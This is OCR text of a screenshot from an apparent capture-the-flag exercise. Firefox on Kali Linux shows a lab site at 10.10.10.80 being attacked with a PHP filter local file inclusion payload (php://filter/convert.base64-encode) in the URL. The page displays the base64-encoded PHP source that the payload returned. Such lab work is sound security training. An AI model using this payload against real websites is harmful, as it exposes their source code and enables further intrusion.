 Applications Places Firefox ESR Tue 01:44 1
FBIs Most Wanted: FSociety - Mozilla Firefox
FBIs Most Wanted: FSoci...
10.10.10.80/?op=php://filter/convert.base64-encode/resource=home Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Home Upload List
PD9waHAKaW5jbHVkZSAnY29tbW9uLnBocCc7Cj8+CgogICAgPCEtLSBQYWdlIENvbnRlbnQgLS0+CiAgICA8ZGl2IGNsYXNzPSJjb250YWluZXIiPgoKICAgICAgICA8IS0tIFBvcnRmb2xpbyBJdGVtIEhlYWRpbmcgLS0+CiAgICAgICAg
Copyright © Non Profit Satire 2017